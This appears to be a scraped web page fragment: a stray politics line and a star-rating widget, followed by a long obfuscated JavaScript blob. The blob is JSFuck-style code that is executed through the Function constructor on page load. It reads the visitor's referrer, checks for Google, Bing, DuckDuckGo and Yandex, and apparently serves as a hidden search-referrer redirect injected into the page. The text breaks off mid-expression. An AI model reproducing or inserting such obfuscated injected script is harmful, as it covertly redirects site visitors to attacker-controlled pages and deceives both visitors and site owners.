
in politics.
Rating
4.8
stars, based on
289
comments
SHG4PR
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,55,51,54,119,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,71,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+